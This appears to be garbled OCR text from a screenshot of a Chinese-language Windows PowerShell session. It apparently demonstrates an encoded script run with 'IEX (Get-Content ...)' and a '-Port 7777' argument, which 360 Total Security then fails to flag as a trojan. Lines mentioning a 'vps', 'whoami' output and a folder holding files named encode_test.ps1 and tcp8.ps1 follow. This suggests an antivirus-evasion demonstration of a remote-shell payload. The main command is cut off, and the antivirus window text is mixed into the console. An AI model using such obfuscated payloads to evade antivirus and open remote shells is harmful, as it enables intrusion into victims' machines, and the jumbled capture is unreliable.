 C:\Windows\System32\cmd.exe - powershell
Microsoft Windows [版本 10.0.19045.6216]
(c) Microsoft Corporation。保留所有权利。
C:\Users\ocean\Desktop\111>powershrll
'powershrll' 不是内部或外部命令，也不是可运行的程序
或批处理文件。
C:\Users\ocean\Desktop\111>powershell
Windows PowerShell
版权所有 (C) Microsoft Corporation。保留所有权利。
尝试新的跨平台 PowerShell https://aka.ms/pscore6
PS C:\Users\ocean\Desktop\111> IEX (Get-Content -Path .\encod
2 -Port 7777
360安全卫士14
我的电脑
木马查杀
电脑清理
扫描完成，未发现木马病毒
用时1秒，扫描 1 项 查看详情
360安全卫士 - 升级
产品和功能：
保持画质清晰不失真
，去除一切无用元素
，一键模糊图片变清
安全卫士已是最新版本
卫士版本：14.0.2.1003
好的
vps
1 vps
2 vps
PS C:\Users\ocean\Desktop\111>
PS C:\Users\ocean\Desktop\111>
PS C:\Users\ocean\Desktop\111>
PS C:\Users\ocean\Desktop\111>
PS C:\Users\ocean\Desktop\111>
PS C:\Users\ocean\Desktop\111>
PS C:\Users\ocean\Desktop\111>
PS C:\Users\ocean\Desktop\111>
PS C:\Users\ocean\Desktop\111>
PS C:\Users\ocean\Desktop\111> PS C:\Users\ocean\Desktop\111>
PS C:\Users\ocean\Desktop\111> PS C:\Users\ocean\Desktop\111>
PS C:\Users\ocean\Desktop\111>
PS C:\Users\ocean\Desktop\111> whoami
desktop-9rmqde0\ocean
PS C:\Users\ocean\Desktop\111> dir
??: C:\Users\ocean\Desktop\111
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 2025/8/18 11:23 OUTPUT
-a---- 2025/8/15 11:18 349 .res.txt
-a---- 2025/8/27 10:52 55915 encode_test.ps1
-a---- 2025/8/25 17:14 44136 star01.exe
-a---- 2025/8/25 17:01 2406 star02.ps1
-a---- 2025/8/25 16:30 55909 tcp8.ps1
PS C:\Users\ocean\Desktop\111> pwd
Path
----
C:\Users\ocean\Desktop\111
PS C:\Users\ocean\Desktop\111>